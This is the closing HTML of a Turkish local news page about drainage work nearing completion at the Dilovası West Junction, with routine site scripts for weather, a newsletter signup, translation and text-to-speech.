<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-44390356"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"b840003bbd","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_44390356-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['44390356'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-44390356","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_44390356-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/dilovasi-bati-kavsaginda-sona-dogru/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="44390356" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/"},"headline":"Dilovası Batı Kavşağı’nda sona doğru","description":"Dilovası Batı Kavşağı’nda devam eden yağmur suyu altyapı çalışmasında yatay sondaj imalatı tamamlanırken ekipler projede sona yaklaşıyor. Yoğun yağışların olduğu günlerde Kocaeli Dilovası ilçesinde bulunan Batı Köprülü Kavşağı, olası su baskını nedeni ile D-100 Karayolu, İstanbul ve Ankara yönlerinde trafiğe kapanabiliyordu. Bu durumun ortadan kalkması için çalışan Kocaeli Büyükşehir Belediyesi İSU Genel Müdürlüğü ekipleri, kavşaktaki [&hellip;]","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/02/Dilovasi-Bati-Kavsaginda-sona-dogru-1.jpg","width":1200,"height":630},"datePublished":"2021-02-24T14:08:46+03:00","dateModified":"2021-02-24T14:08:50+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"DİLOVASI HABERLERİ","item":"https://gebzepanorama.com/kategori/dilovasi-haberleri/"},{"@type":"ListItem","position":3,"name":"Dilovası Batı Kavşağı’nda sona doğru","item":"https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>
